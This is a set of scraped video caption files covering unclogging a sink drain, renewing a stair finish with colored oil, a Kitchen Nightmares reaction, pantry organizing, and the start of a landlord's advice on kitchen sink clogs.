01:12.340 --> 01:17.780
see what happens. If that doesn't work,
your last source of do-it-yourself

01:17.780 --> 01:22.320
type things before you take everything apart
is to use some of the new foaming products

01:22.320 --> 01:28.080
that actually fill the entire pipe with
a foam that helps to get rid of the clog

01:28.080 --> 01:32.480
Just follow the directions, open the packet, pour it
into the sink, pour in the hot water, and you're done

01:33.740 --> 01:38.360
Well, we waited the eight hours for the
foaming drain cleaner, and it worked

01:38.960 --> 01:44.820
It's beautiful. Oh, yeah. You can sometimes clean these
drains, just follow the directions on the products

01:45.180 --> 01:52.160
You might have some great success. If not, it's time to call the pro. If
you want to discover more home improvement tips, go to askthebuilder.com


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/R6I-yHpAQ2jG/6225e4c62b29cd2d4351befe62d0336f_en-US.vtt
body_size: 4084
content:
WEBVTT

00:00.720 --> 00:05.520
In this video, I want to
introduce you to colored oils

00:05.520 --> 00:09.040
My favorite brand is Watco. It's widely
available. It comes in lots of colors

00:09.040 --> 00:16.960
Works very well. And it's ideal for situations where
you want to change the color of the wood, and you want

00:16.960 --> 00:22.240
that finish to be repairable. The
staircase here is in the shop I built

00:22.240 --> 00:32.759
I built this staircase as part of the construction. And staircases
are ideal for this sort of thing because they get so much foot traffic

00:33.840 --> 00:40.020
And the typical way of finishing them is with
stain and urethane, which looks great at first

00:40.380 --> 00:44.620
But once you start wearing through that
urethane, it doesn't look good at all

00:44.780 --> 00:52.400
And there's no way you can renew that finish. You have to strip it right back, which
is really difficult to do on a staircase with all the spindles and things like that

00:52.400 --> 00:59.720
So colored oils, ideal for lots of applications
and especially stairs. So let's go up

00:59.720 --> 01:04.599
I'm going to show you something close up,
give you a little history of this staircase

01:04.599 --> 01:08.960
and then also apply some of the soil so you can
see what it looks like in a renewal situation

01:08.960 --> 01:26.570
So let head on up So the finish you see here was
applied to these stairs more than 10 years ago

01:26.670 --> 01:34.730
And we use the staircase just about every day. Granted, we do take off our
outside shoes, so we're not bringing in a whole bunch of dirt and grid and things

01:34.850 --> 01:40.810
But still, there's wear here, there's traffic.
And as you can see, they still look great

01:41.150 --> 01:50.150
I have been thinking about renewing the finish lately, and so I'm
going to show you how that works on this particular tread here

01:50.150 --> 01:55.150
So the first thing you want to do
is just to lightly buff the surface

01:55.150 --> 02:01.150
I use this 3M rubbing pad. It's a
non-woven abrasive, works very well

02:01.150 --> 02:09.150
And the idea here is that you're just, you're rubbing it
to take off any high spots or any dirt or things like that

02:09.150 --> 02:14.150
And you can see that it makes
the surface a little bit lighter

02:14.150 --> 02:21.550
a little bit whitish in color. That's perfectly normal.
And then after this has just been rubbed down like this

02:21.550 --> 02:27.010
no need to do any more than this. You certainly don't need to
sand, you don't want to get back to bare wood or anything like that

02:27.010 --> 02:39.300
But it very important during the renewal process that everything be perfectly clean
So I going to vacuum this now and then I open up the can of Watco and we going to

02:39.300 --> 02:43.300
renew this particular tread so
you can see what that looks like

02:47.300 --> 02:56.300
So one really nice thing about colored oils is that they're
very forgiving and that you're not going to have any ryeye

02:56.300 --> 03:01.580
You're not going to have any runs
because it's not a film forming finish

03:02.240 --> 03:08.180
It just soaks in and it colors the wood
and it does provide some protection

03:10.000 --> 03:19.620
But you don't have to worry about brushing it on
and looking out for any brush marks or drips later

03:20.460 --> 03:31.080
That's a pretty forgiving sort of thing. now when you put it on
there's a little bit of artistry to it and that you don't want to

03:31.080 --> 03:38.260
rub really hard with a really dry rag because
that's going to take most of it off but then you

03:38.260 --> 03:56.890
don want to be too light and leave a surface film behind either so it it a bit of a balancing act but you can see
how it already bringing this stair tread to life it didn really need it it wasn too bad but I do like to keep these

03:56.890 --> 04:26.270
things up and There we go

04:27.570 --> 04:32.150
A renewed and vibrant look. It
doesn't take too long as you can see

04:33.229 --> 04:43.430
It'll be about 12 hours or so before this is dry.
And then we get another 10 years of city traffic

04:43.430 --> 04:50.770
So it's easy to like. Colored finishing
oils aren't for every situation

04:51.530 --> 04:57.729
In situations where you need an exceptional lot of
protection, say in kitchen cabinets, bathroom cabinets

04:57.729 --> 05:03.289
you might want to use a film forming finish. But where
it's appropriate, you really can't beat colored oil


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/2gNqiLZ5lrmc/a3475f4d980a88883f626e54ff71f454_en-US.vtt
body_size: 14120
content:
WEBVTT

00:05.000 --> 00:14.220
Hey, welcome back. So a lot of you really enjoyed my
reaction and just my ysis basically on Italy's Best

00:14.220 --> 00:19.000
Butter Chicken and it was a lot of fun to do
it. And some of you wanted to see more of that

00:19.219 --> 00:23.520
And the next thing that came to
my mind is my favorite episode

00:23.520 --> 00:28.840
I think one of my all time favorites
episodes from Kitchen Nightmares

00:29.270 --> 00:38.470
I've rewatched that show so many times and my favorite
one is Panta Leon's the pizza that ate Denver

00:38.470 --> 00:42.540
Now, for those of you who've never seen
kitchen nightmares, you have to see it

00:42.799 --> 00:48.665
Uh, the show is about, um, restaurants are
not doing so well regardless what it is

00:48.825 --> 00:54.794
Um, Chef Gordon Ramsey, who is a
multi Michelin star chef comes in

00:54.845 --> 01:04.135
tries to find his issues, tries to fix the issues. And most times
he leaves the restaurants in a better place than they were when

01:04.135 --> 01:13.319
he got in. So this one is taking place in Denver,
Colorado and the line the pizza that Denver is

01:13.319 --> 01:19.039
just so epic. So why should you see
this from me? From my point of view

01:19.039 --> 01:26.719
Well, I've had, I think about 3.5 4 years of experience
behind the line at a pretty fast paced restaurant

01:26.719 --> 01:32.650
And I can tell when food standards
are not being kept up to par

01:32.650 --> 01:38.879
when the cooks behind the line are
slacking when the owners don't have a goal

01:38.879 --> 01:47.949
And I'm going to try to see and yze what really happens
from my point of view in this kitchen in Greece when

01:47.949 --> 01:55.330
I first got to the U SI was a chef in another place,
but I wanted to buy a place of my own because my

01:55.330 --> 02:00.220
pizza is the best in the whole. Now,
that's just classic. It's perfect

02:00.480 --> 02:04.879
The restaurant had a great start,
won lots of awards and yeah

02:05.019 --> 02:14.520
the owner was super proud of their crust on the pizza. That's
what put them on the map like they made their American

02:14.520 --> 02:19.869
dream come true, basically. Right. So
if you've succeeded and you've made it

02:20.139 --> 02:24.100
you kind of hold on to things very
tightly and you can see that. Um

02:24.100 --> 02:30.660
and the, the proud that the owner was, um, was kind
of displaying in this reenactment of how he must feel

02:30.660 --> 02:37.440
which is awesome. I'm getting some bad
feedback on your pizza. The problem

02:38.339 --> 02:46.500
Now I get it right. They made it, they held those cards
close to their chest because that's what their weapon was

02:46.500 --> 02:52.759
Their, their, their Trump card was,
right. And then they never pivoted

02:53.309 --> 02:57.160
Let's take a look at all these
other companies that failed to pivot

02:57.229 --> 03:04.059
failed to see what the customer
base wanted as they kept going

03:04.369 --> 03:13.630
So, at the restaurant at, uh, where I used to work,
you would not have the same dish in the menu this

03:13.630 --> 03:18.470
summer that you had last summer.
Even if it was a favorite

03:18.470 --> 03:26.050
some favorites, sure, they would stick around. But
you want to keep the public interested at all times

03:26.179 --> 03:32.020
Something new means that you're not stagnant.
You're moving, you're moving with the flow

03:32.500 --> 03:40.630
I believe that you heard this somewhere be like water, right? Be
like water and take a look at other companies that did the same

03:40.630 --> 03:49.630
thing. They didn't want to change Blockbuster
Blackberry Nokia right? Windows with their Mo Os

03:50.070 --> 03:57.910
It just didn't work and they refused to acknowledge
it. My grandpa's pizza is like a white wall tires

04:02.850 --> 04:12.190
Ok? So let's not put too much attention on what the public
is saying here because it is being recorded and I have

04:12.190 --> 04:21.859
read lots of like behind the scenes kind of like stories
and incidents where you kind of get the sense that find

04:21.859 --> 04:25.480
the food might not be up to
date. The food might be greasy

04:25.480 --> 04:34.660
disgusting or ready. Um The people
who are in there might be paid

04:35.019 --> 04:40.619
to basically say what they are saying.
So let's take it with a grain of salt

04:41.059 --> 04:50.220
I do see the queasiness but
yeah, it is a, it is a TV

04:50.220 --> 04:56.820
show. Let's not forget that it's a TV show.
Now, I do want the focus to be the food

04:56.820 --> 05:01.739
So let's just skip forward to where, um,
Gordon Ramsay actually makes the order

05:01.739 --> 05:07.820
Let's see what he's getting and we'll
take a look closer at the food itself

05:08.570 --> 05:14.320
That's pretty bad. That's disgusting. Shut up. All
of you. Now, I think this is kind of very silly

05:14.390 --> 05:22.429
If you're in a professional setting, you're selling
food professionally and you wanna keep that consistency

05:22.429 --> 05:27.920
you wanna keep your returning customers
happy, you want to keep that standard high up

05:28.279 --> 05:36.799
you need to set some standards and that includes knowing
how long a particular recipe needs to cook or bake for

05:36.799 --> 05:46.619
So that every single time it bakes for that exact amount of
time and it's perfect every single time so that even even

05:46.619 --> 05:50.459
a monkey can do it. I'm not
saying that cooks are monkeys

05:50.459 --> 05:55.220
but it should be standardized enough
so that it should be like clockwork

05:55.220 --> 06:01.670
So if you have 10 different orders, you know
exactly how long each of them are gonna go for

06:01.670 --> 06:07.285
So that every single one of them is, it's
gonna be perfect if you have a 10 top

06:07.285 --> 06:11.975
a 12 top, I think at once I
did a 17 top and that was sushi

06:11.975 --> 06:21.515
right? You want every single one of the people who get
the same dish to have the exact same experience and

06:21.515 --> 06:29.570
then fighting around is not gonna help with
that quality. Never seen a calzone so full

06:30.000 --> 06:33.690
I mean, the feeling is cold
that is hideous and might I say

06:33.690 --> 06:43.450
I've always loved poet. She's funny. So funny.
Um, again, a, a product of lack of standardization

06:43.609 --> 06:48.880
and it's possible, I don't know the pizza
scene in the nineties or the eighties in Denver

06:48.880 --> 06:58.170
I, I'm sure maybe if, let's assume the
portions were the exact same that Calzone

06:58.170 --> 07:02.950
was served the exact same way back
then and that resulted in the awards

07:02.950 --> 07:12.035
That's a big assumption, by the way, maybe back then it was
fine to serve these crazy portions to have the pepperoni slices

07:12.035 --> 07:17.885
just stacked uh enormous amounts
of cheese and raw onion. I don't

07:17.885 --> 07:25.144
I would not like raw onions on a pizza. I love onions
on a pizza and I get an onion pizza all the time

07:25.144 --> 07:33.774
Thanks to Domino's India, but raw even I would send that
back and I think I give pretty much a lot of slack when it

07:33.774 --> 07:42.359
comes to restaurant portions and the servings because
I just know like how crazy it can get back there

07:42.359 --> 07:50.170
So again, standardization, let's keep
watching. Looks like to me. Damn it

07:51.500 --> 07:57.399
the complaint is, it's so full, it's cold. Shut
up. You need to always be able to take critique

07:57.399 --> 08:06.579
Um I don't know if that just shut up. Clip was taken from
another point in the service and put in so that it seems

08:06.579 --> 08:11.679
like he's being grouped, the wife. You don't know
what to do in the edits. Um So I'm gonna ignore that

08:12.010 --> 08:22.010
but you always want to know what the complaints are. I
personally don't care or put that much emphasis on um

08:22.089 --> 08:26.190
how great something is even in like
my youtube stuff. If somebody says

08:26.190 --> 08:33.229
hey, it's awesome. Great job. Perfect. Thank
you for that. But when somebody says a critique

08:33.229 --> 08:39.530
I put more emphasis on that
because um I'm gonna try and be as

08:40.289 --> 08:50.020
as better the best that I
can be. How about that? It's

08:50.020 --> 08:59.150
like the pizza that's eight Denver shit. Ok. I'll

08:59.150 --> 09:05.330
let you take that in the grease. That's
gross. Now, I'm not a pizza connoisseur

09:05.330 --> 09:09.190
but everything that I have learned
about a pizza is from this Bible

09:09.190 --> 09:16.210
the Pizza Bible by Tony Geminiani. I've spoken
to him, I think maybe once on Instagram

09:16.530 --> 09:23.909
just a, a fan reaching out to a great
pizza champ. I just sit on the book here

09:24.099 --> 09:29.840
But what I put emphasis on
a pizza is you slice it up

09:30.580 --> 09:35.590
you lift the slice and it holds
its own, it should not flop

09:35.739 --> 09:44.940
it should have a nice crunch. And, well,
I've never personally seen a pizza that has

09:44.940 --> 09:52.250
that much bread. Um, the owner clearly thinks
that it's the best pizza in the country

09:52.559 --> 09:59.729
There's something to be said about the
fake confidence or the overconfidence

10:00.169 --> 10:05.770
which is built of nothing because if
it was the best pizza in the country

10:06.539 --> 10:15.510
well, just saying it doesn't make it come true, it'd
be better if he tried to go into pizza competitions

10:16.270 --> 10:23.919
And that's a thing. Clearly, it's a thing
because Tony Gini is an 11 time world pizza champ

10:23.919 --> 10:29.099
So, why not put your pizza in
there? Maybe if it is that great

10:29.549 --> 10:35.880
you can advertise that. Um, you have to be kind of humble,
you have to have confidence in what you're putting out

10:36.530 --> 10:45.200
but it needs to be built off of a foundation which I don't
see here clearly by the fact that they are the ones who

10:45.200 --> 10:54.510
called Ramsey to fix up the mess for tonight. Chef Ramsey
has divided up the work for the father and son team

10:54.780 --> 10:58.510
and this is perfect. So you need
to have your roles assigned

10:58.510 --> 11:05.799
And the most important part of going into
a service is having all of your prep done

11:05.799 --> 11:13.039
Ideally, there are times where lunch service gets so busy that
you don't have time to have everything prepared for dinner

11:13.039 --> 11:16.690
That's why you need more as
you call bodies on the line

11:17.099 --> 11:26.380
But everybody needs to know what their role is and everything
should be well organized because if you're not running like

11:26.380 --> 11:31.380
a well oiled machine, you most
likely will crash and burn. Well

11:31.380 --> 11:36.109
Pete, in addition to making the pizzas will
be expedited, I should have mentioned earlier

11:36.109 --> 11:39.989
But the expediter is a person who
kind of sets the flow of the kitchen

11:40.179 --> 11:45.929
For example, when you first are
starting your night in my restaurant

11:45.929 --> 11:55.530
at least, um, you wanna really zip through the first couple of
orders because those first initial orders is what sets the tone

11:55.530 --> 12:01.049
of the entire service. And if you see yourself
struggling in those first couple of orders

12:01.340 --> 12:10.575
you better prepare yourself or pull up your socks for the next
couple of them because you really want to head into night

12:10.984 --> 12:16.174
or your land service in a strong
way. What else is on there thinking

12:16.174 --> 12:20.409
Don't you try to throw pizzas in? Now? You don't
think I know what I'm doing, do you? You know

12:20.409 --> 12:24.659
it doesn't really matter how
good of a cook or a chef you are

12:24.830 --> 12:31.090
If you're getting overwhelmed by tickets,
you have lost track of what you're even doing

12:31.789 --> 12:37.809
then those standards are gonna drop all
the way down. You need to stay on top

12:37.809 --> 12:46.710
You need to always know what set or what table you're working
on so that you can really prioritize what you need to and are

12:46.710 --> 12:54.770
not just working with your head down mindlessly.
I know you're focusing but you need a target

12:54.770 --> 13:00.400
Both Pete and Josh are clearly more focused.
Double 16. I'm pretty sure it's rare

13:00.400 --> 13:05.880
but in most episodes of kitchen nightmares,
you get the initial introductions

13:06.059 --> 13:11.520
you have Ramsey actually tasting
the food. You see a full service

13:11.520 --> 13:17.005
which you didn't not seen this episode, which is
a rarity. And then the transformation happens

13:17.005 --> 13:23.594
the soil out to the issue happens all at the same time and
then you see the final service which we just saw right now

13:23.804 --> 13:31.135
Um, it's weird how we didn't see the actual crash
and burn of the service after the tasting initially

13:31.359 --> 13:37.460
Um, but you really got to see what
really happens when you focus

13:37.460 --> 13:43.580
when you have a system when, um, you know,
cook times, you know how to be consistent

13:43.789 --> 13:49.369
And, um, what's pretty cool about
Panta Leonis is if you look them up now

13:49.570 --> 13:54.340
they actually have some really great
reviews and I went on the website

13:54.340 --> 14:01.445
it's modernized. The food looks kind of
great. And if I'm ever around Denver

14:01.594 --> 14:09.284
I would definitely want to try it just because I've seen
this episode maybe half my life and that's a long time

14:09.284 --> 14:18.125
You need these key things that are just talked about in your
kitchen or just in yourself as a leader so that you can then

14:18.125 --> 14:27.299
instill it in the people working in your brigade or, or
under you as line cooks and sous chefs and um shift leaders

14:27.460 --> 14:32.599
And this was a fun experience from me to
film me and I hope you had fun as well

14:32.599 --> 14:41.770
So if you enjoyed this, why not consider supporting
me and becoming a prep cook hit my Patreon page

14:42.179 --> 14:49.219
Let me know what you want to see there and
I'll be happy to do more videos just like this

14:49.590 --> 14:53.849
There's something that you want to
see next. Then let me know down below

14:53.849 --> 15:01.880
If you want a great homemade pizza in a
home oven, check out my recipe down below

15:01.880 --> 15:04.049
you are absolutely going to love it


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/HbjpwoMBcQXFgBlC/88808fea948a56feddbcc21879cc1687_en-US.vtt
body_size: 1988
content:
WEBVTT

00:00.000 --> 00:09.000
Oh no

00:09.000 --> 00:14.000
The sinks clogged up again. Do you have trouble
every now and then with sinks that run slow

00:14.000 --> 00:17.820
or maybe they get clogged? Well, there
are a few simple things that you can do

00:17.820 --> 00:21.800
before you have to call in a professional. One
of the things I like to start with, of course

00:21.800 --> 00:27.440
is the old-fashioned plunger. Why does a plunger
work? Well, with common clogs, all that you really

00:27.440 --> 00:33.200
have to do is give that material just a little
gentle shove down the drain and away it goes

00:33.200 --> 00:36.820
How do you use a plunger? Best way I feel,
get the sink about a third of the way

00:36.820 --> 00:41.880
fill with water, put the plunger in, make sure
it's seated really well in the bottom of the sink

00:41.880 --> 00:46.500
and go ahead and give it a couple of quick
strokes and then pull it out and see what happens

00:46.500 --> 00:51.480
Now, if that doesn't work, you might want to scoop
all the water out of the sink as much as you can

00:51.480 --> 00:55.540
and use a very common household
product that might cut through the clog

00:55.540 --> 01:01.900
What is it? Chlorine bleach. Works great. Okay.
Now, if that doesn't work, what I want you to do

01:01.900 --> 01:08.060
is to go ahead and get a regular drain cleaner, and
I've had the best success with the ones that are thick

01:08.060 --> 01:12.340
Look on the label, it will show you that it's a very
thick product, pour it in the drain, follow directions

01:12.340 --> 01:17.780
see what happens. If that doesn't work,
your last source of do-it-yourself

01:17.780 --> 01:22.320
type things before you take everything apart
is to use some of the new foaming products

01:22.320 --> 01:28.080
that actually fill the entire pipe with
a foam that helps to get rid of the clog

01:28.080 --> 01:32.480
Just follow the directions, open the packet, pour it
into the sink, pour in the hot water, and you're done

01:33.740 --> 01:38.360
Well, we waited the eight hours for the
foaming drain cleaner, and it worked

01:38.960 --> 01:44.820
It's beautiful. Oh, yeah. You can sometimes clean these
drains, just follow the directions on the products

01:45.180 --> 01:52.160
You might have some great success. If not, it's time to call the pro. If
you want to discover more home improvement tips, go to askthebuilder.com


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/lXcO2ujipaZO/4a9c38e865bc04d359f8ff5268513e3c_en.vtt
body_size: 12276
content:
WEBVTT

00:00.780 --> 00:03.300
welcome to another home organization

00:03.300 --> 00:05.520
video today I'm going to be tackling my

00:05.520 --> 00:07.560
kitchen pantry which as you can see is

00:07.560 --> 00:10.200
very long overdue the last time I

00:10.200 --> 00:11.940
organized my kitchen pantry was about

00:11.940 --> 00:15.000
six months ago and in doing so I was

00:15.000 --> 00:18.060
able to create a more efficient kitchen

00:18.060 --> 00:20.580
pantry but it could definitely use some

00:20.580 --> 00:22.680
updating and after a while we kind of

00:22.680 --> 00:24.180
just started throwing things well

00:24.180 --> 00:27.119
anywhere so I took out all of the

00:27.119 --> 00:28.680
containers that I still had left over

00:28.680 --> 00:30.720
purchased a few ones and washed them

00:30.720 --> 00:33.840
down set them on the counter to dry and

00:33.840 --> 00:36.480
then began to take everything out of the

00:36.480 --> 00:39.300
cabinets most of what doesn't really

00:39.300 --> 00:42.960
have a home is snacks so I am going to

00:42.960 --> 00:45.000
start there this is about as much as I

00:45.000 --> 00:47.280
could fit on the counters so I'm just

00:47.280 --> 00:49.320
gonna go ahead and get right into it

00:49.320 --> 00:52.260
here I'm just taking a lot of the small

00:52.260 --> 00:54.480
chip bags that we had and putting them

00:54.480 --> 00:56.879
into one container I used to use these

00:56.879 --> 00:59.820
to put into my son's little lunch bag

00:59.820 --> 01:01.860
when he was going to church camp in the

01:01.860 --> 01:03.719
summer but because he's not doing that

01:03.719 --> 01:05.820
anymore we don't need separate bags we

01:05.820 --> 01:08.220
can just do one container of the veggie

01:08.220 --> 01:10.920
straws and then when we are going

01:10.920 --> 01:12.299
somewhere I can just put them inside

01:12.299 --> 01:15.420
like a small reusable pouch or sandwich

01:15.420 --> 01:18.060
bag or you know something like that but

01:18.060 --> 01:20.040
this is going to get rid of you know

01:20.040 --> 01:22.799
having just so much more stuff stuff

01:22.799 --> 01:25.920
inside of the cabinet I really dislike

01:25.920 --> 01:28.020
these tiny little bags we homeschool so

01:28.020 --> 01:31.259
it's really no need for them in our home

01:31.259 --> 01:32.700
um but you know every home is different

01:32.700 --> 01:34.979
this works better for me so I'm gonna go

01:34.979 --> 01:36.780
ahead and put this in the recycle bin

01:36.780 --> 01:39.299
and I'm gonna do the same for these

01:39.299 --> 01:41.640
tortilla chips we do have like taco

01:41.640 --> 01:44.520
Tuesdays and Mexican nights sometimes so

01:44.520 --> 01:46.920
we keep the tortilla chips

01:46.920 --> 01:50.600
and then I love these cocoa roasted

01:50.600 --> 01:52.979
almonds another one of my favorite

01:52.979 --> 01:55.979
snacks so these are all basically snacks

01:55.979 --> 01:58.979
that we eat regularly I only put things

01:58.979 --> 02:01.140
that we regularly eat inside of

02:01.140 --> 02:03.000
containers anything that's not like

02:03.000 --> 02:04.860
something that I know for sure we will

02:04.860 --> 02:07.320
be refilling I don't even bother to put

02:07.320 --> 02:10.860
into containers because I know that

02:10.860 --> 02:12.300
there's not really a good chance that

02:12.300 --> 02:14.540
I'm going to be purchasing them again

02:14.540 --> 02:16.920
but for the most part we pretty much

02:16.920 --> 02:19.080
repurchase the same things over and over

02:19.080 --> 02:22.260
again so I'm just organizing as much as

02:22.260 --> 02:25.200
I can the last time I organized I didn't

02:25.200 --> 02:27.480
have a home for everything there were a

02:27.480 --> 02:29.640
few more things that I still needed you

02:29.640 --> 02:32.940
know to find containers for so as I you

02:32.940 --> 02:34.620
know organize and go along I'm always

02:34.620 --> 02:36.840
trying to find ways to make it better

02:36.840 --> 02:38.770
over time

02:38.770 --> 02:41.300
[Music]

02:41.300 --> 02:44.700
now don't judge me here with the instant

02:44.700 --> 02:47.700
mashed potatoes my husband he has been

02:47.700 --> 02:49.560
liking these but I can say that we

02:49.560 --> 02:51.120
really haven't touched these as well in

02:51.120 --> 02:52.800
the past few months so I think it's

02:52.800 --> 02:55.440
about that time for me to throw them out

02:55.440 --> 02:57.599
but I'm gonna put them in there anyways

02:57.599 --> 03:00.780
and just see you know if we go back to

03:00.780 --> 03:03.239
them because well it's really not the

03:03.239 --> 03:05.040
healthiest version it's just the laziest

03:05.040 --> 03:10.280
version try not to judge me if you can

03:10.459 --> 03:12.900
so here is how everything is looking so

03:12.900 --> 03:15.000
far that really didn't take me any time

03:15.000 --> 03:16.980
at all I just went through and took

03:16.980 --> 03:19.200
everything out of the boxes and put them

03:19.200 --> 03:21.000
in a home the only thing I'll have to do

03:21.000 --> 03:23.760
is label these so moving along to the

03:23.760 --> 03:26.040
next shelf in the home by the way if

03:26.040 --> 03:28.379
you're still watching thank you so much

03:28.379 --> 03:30.959
for being here I am a stay-at-home mom

03:30.959 --> 03:33.300
wife and Homemaker and I create

03:33.300 --> 03:35.819
motherhood motivational homemaking

03:35.819 --> 03:38.940
organizing decluttering cleaning and

03:38.940 --> 03:41.459
homeschool videos of course I would love

03:41.459 --> 03:43.620
for you to stick around and subscribe to

03:43.620 --> 03:45.900
my channel I'm sure that you will find

03:45.900 --> 03:48.599
something here that you enjoy and I post

03:48.599 --> 03:51.120
once or twice weekly and would love to

03:51.120 --> 03:53.400
connect with you so if you're enjoying

03:53.400 --> 03:54.780
this video don't forget to give it a

03:54.780 --> 03:56.760
thumbs up and I do hope that you will

03:56.760 --> 03:59.580
subscribe and stick around as well

03:59.580 --> 04:01.799
if you have not had the chance to see

04:01.799 --> 04:03.900
any of my previous declutter videos I'm

04:03.900 --> 04:05.879
going to link them below I have been

04:05.879 --> 04:08.099
going on a mission to declutter

04:08.099 --> 04:12.540
everything in my home and this is the

04:12.540 --> 04:15.480
third project I think I've tackled I did

04:15.480 --> 04:17.519
the entire downstairs the entire

04:17.519 --> 04:20.340
upstairs now I am doing the kitchen

04:20.340 --> 04:22.380
pantries and I want to next do my

04:22.380 --> 04:24.419
basements and my garage I'm just trying

04:24.419 --> 04:26.759
to make a clutter free more comfortable

04:26.759 --> 04:30.300
living space for my family I just want

04:30.300 --> 04:32.280
some stress-free living and I think we

04:32.280 --> 04:36.180
all deserve that together so hey if you

04:36.180 --> 04:38.280
two are on a project let me know below

04:38.280 --> 04:39.780
if you're going through and just getting

04:39.780 --> 04:41.460
rid of the mess and decluttering your

04:41.460 --> 04:43.800
home I would love to hear about it it

04:43.800 --> 04:46.740
has definitely been transformative and

04:46.740 --> 04:49.080
the thing that I love most about it is

04:49.080 --> 04:52.320
that I found a lot of things that I just

04:52.320 --> 04:54.180
definitely didn't need but there was

04:54.180 --> 04:56.520
someone else that needed it more so

04:56.520 --> 04:59.540
being able to also help another family

04:59.540 --> 05:02.340
and donate some things to like homeless

05:02.340 --> 05:05.580
shelters and things like that all while

05:05.580 --> 05:08.220
making my home a bit more livable and

05:08.220 --> 05:10.500
stress-free has just been a pretty

05:10.500 --> 05:14.340
amazing thing for me less is more and

05:14.340 --> 05:17.639
one person's trash is another person's

05:17.639 --> 05:20.160
treasure so two are really great things

05:20.160 --> 05:22.440
to think of when you are decluttering

05:22.440 --> 05:25.680
your home so here I am making a ton of

05:25.680 --> 05:27.900
progress I'm almost done with like the

05:27.900 --> 05:30.360
snacks and the pantries by the way

05:30.360 --> 05:34.080
kitchen pantry organization also helps a

05:34.080 --> 05:35.820
ton with grocery shopping because you

05:35.820 --> 05:37.800
can actually see what you do need what

05:37.800 --> 05:40.320
you don't need what you already have and

05:40.320 --> 05:42.180
what you're running low on

05:42.180 --> 05:44.699
without you know it all just being

05:44.699 --> 05:47.699
hidden all behind like a bunch of men as

05:47.699 --> 05:49.500
you can see based on how my pantry

05:49.500 --> 05:52.020
looked before as opposed to how it looks

05:52.020 --> 05:54.840
now I can actually see everything now

05:54.840 --> 05:57.240
this looks a ton better and oh my gosh

05:57.240 --> 06:01.380
it helps so much with my anxiety I am

06:01.380 --> 06:03.240
always in the kitchen I'm a homemaker I

06:03.240 --> 06:05.820
spend a lot of time in the kitchen but

06:05.820 --> 06:08.580
if it's not you know clean or it's Heidi

06:08.580 --> 06:11.280
cutter free and efficient I'm just I'm

06:11.280 --> 06:13.199
not I'm not gonna be happy there okay

06:13.199 --> 06:14.759
I'm not gonna be a happy Homemaker and

06:14.759 --> 06:16.259
here on this channel we're all about

06:16.259 --> 06:19.220
happy homemaking so I'm gonna move along

06:19.220 --> 06:23.819
to my spice cabinet the goal in the long

06:23.819 --> 06:27.120
run is to purchase like all of the same

06:27.120 --> 06:29.819
type of spice cabinet containers and

06:29.819 --> 06:31.500
always refill it with the things that we

06:31.500 --> 06:33.419
use the most but I'm not there yet but

06:33.419 --> 06:34.860
that is definitely on the list for a

06:34.860 --> 06:37.139
future project until then I'm just

06:37.139 --> 06:39.539
trying to separate them and organize by

06:39.539 --> 06:42.840
type the prices that we do use and then

06:42.840 --> 06:45.539
put them on like a turning spice trays

06:45.539 --> 06:47.340
or you can really put anything in here

06:47.340 --> 06:49.620
condiments beauty products whatever you

06:49.620 --> 06:51.240
feel I have a few of these in my linen

06:51.240 --> 06:53.340
closet as well but I purchased these

06:53.340 --> 06:55.860
from shine and they were only three

06:55.860 --> 06:58.199
dollars each so yeah I bought about

06:58.199 --> 07:01.020
maybe nine of them I mean they were

07:01.020 --> 07:03.720
three dollars and they work just fine so

07:03.720 --> 07:06.120
definitely check out I think it's Sheen

07:06.120 --> 07:08.639
I know it's Shane but for some reason I

07:08.639 --> 07:10.860
like to say shine check it out for your

07:10.860 --> 07:13.259
home organization needs sometimes you

07:13.259 --> 07:15.419
hit and sometimes you miss so I prefer

07:15.419 --> 07:18.180
Amazon but these here are definitely a

07:18.180 --> 07:18.840
hit

07:18.840 --> 07:21.180
when purchasing Products off of Sheen

07:21.180 --> 07:22.620
just make sure you always look at

07:22.620 --> 07:25.740
reviews photos in the size dimensions of

07:25.740 --> 07:27.300
whatever it is you're shopping for and

07:27.300 --> 07:29.220
looking for to make sure it's the proper

07:29.220 --> 07:31.440
size and that is going to hold up to the

07:31.440 --> 07:33.539
quality of product that you are looking

07:33.539 --> 07:36.060
for but here's how it's looking a ton of

07:36.060 --> 07:38.880
a lot better both the spice cabinet and

07:38.880 --> 07:42.060
the kitchen pantry and I am very much

07:42.060 --> 07:45.180
satisfied so make sure that you do

07:45.180 --> 07:47.280
subscribe and hit the notification Bell

07:47.280 --> 07:49.860
so that you'll be notified with my next

07:49.860 --> 07:52.740
home organization video or just a stick

07:52.740 --> 07:55.020
around and see a day in the life or a

07:55.020 --> 07:57.240
motherhood and homemaking video again I

07:57.240 --> 07:59.099
post once or twice weekly and I would

07:59.099 --> 08:00.960
love to have you here I hope that you

08:00.960 --> 08:03.180
enjoyed this video and that you found it

08:03.180 --> 08:05.460
to be helpful and motivational thank you

08:05.460 --> 08:07.919
again for being here I truly appreciate

08:07.919 --> 08:10.080
you and that will be all until next time

08:10.080 --> 08:11.420
happy homemaking

08:11.420 --> 08:18.309
[Music]

08:18.500 --> 08:21.620
thank you


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/GlhUdor5EDDZ/29e6d8dcfe6028b5799aa5044f824245_en-US.vtt
body_size: 11833
content:
WEBVTT

00:00.000 --> 00:06.060
You might not think twice about what goes down
your kitchen sink, but trust me, you should

00:06.780 --> 00:13.520
As a landlord with over 22 years of experience, I've seen
countless plumbing disasters that started with a simple clog

00:14.140 --> 00:22.480
I've dealt with all kinds of plumbing nightmares over the years. The
cost to fix these problems has ranged anywhere from $200 to over $3,000

00:22.480 --> 00:30.380
The most expensive repair happened when we had to dig up the
concrete floor of a slab house because a pipe broke underground

00:31.080 --> 00:35.580
That's an extreme case, but even smaller
issues can set you back hundreds of dollars

00:36.340 --> 00:41.760
It's not just about the money, either. Plumbing problems
can disrupt your daily life and cause a lot of stress

00:42.800 --> 00:47.720
Many people believe that having a garbage
disposal solves all their kitchen waste problems

00:48.240 --> 00:55.740
I hate to burst your bubble, but that's simply not true. While
garbage disposals can handle some food scraps, they're not invincible

00:56.780 --> 01:01.580
Certain items can damage the disposal itself
or cause blockages further down the line

01:02.300 --> 01:06.420
